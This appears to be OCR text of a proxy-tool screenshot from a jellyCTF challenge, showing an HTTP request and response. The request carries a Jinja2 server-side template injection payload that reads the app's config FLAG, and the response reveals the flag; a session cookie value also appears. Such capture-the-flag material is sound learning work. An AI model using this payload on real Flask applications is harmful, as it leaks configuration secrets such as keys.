 Request
Pretty Raw Hex \n
1 GET /response?word=
{{url_for.__globals__['current_app'].config['FLAG']}} HTTP/2
2 Host: bro-visited-his-site.jellyc.tf
3 http/2:
4 Cookie: cf_clearance=
iFSFM3UmqWumqEQjd38E9MDJl_uZiui9j6WwM7Vr5uc-1718718949-1.0.1.1-eW
rdDDPH5VActqqJZLqaHyXK_m4RxSuKvp18ef0Xm1v8zEfTdU0QYD_RJf70ZpvEvmy
LC13TVKEI5YEhAS3gMw
5 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://bro-visited-his-site.jellyc.tf/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 18 Jun 2024 15:44:04 GMT
3 Content-Type: text/html; charset=utf-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?
s=pT%2B8jQGP9zDlJaSDmmNz5t8CCDlB%2FYSx%2FsAhJ0mOn%2Beeie8FsPlVcE0
FRa8ak4Pt70njG5CsRAGg0ACwtcGu6sgBtsdQWtqZFQRDJ5cc0PJyOkcluVDMDpNX
Vnzs96RBx7PgxZQwDiKdylklLgm6Pls%3D"}],"group":"cf-nel","max_age":
604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 895c66093d287cae-EWR
9 Alt-Svc: h3=":443"; ma=86400
10
11
12
13
14 <p>
15 jellyCTF{f1agp1ll3d_t3mpl4te_1nj3ct10nmaxx3r}pilled
jellyCTF{f1agp1ll3d_t3mpl4te_1nj3ct10nmaxx3r}maxxer
16 </p>
17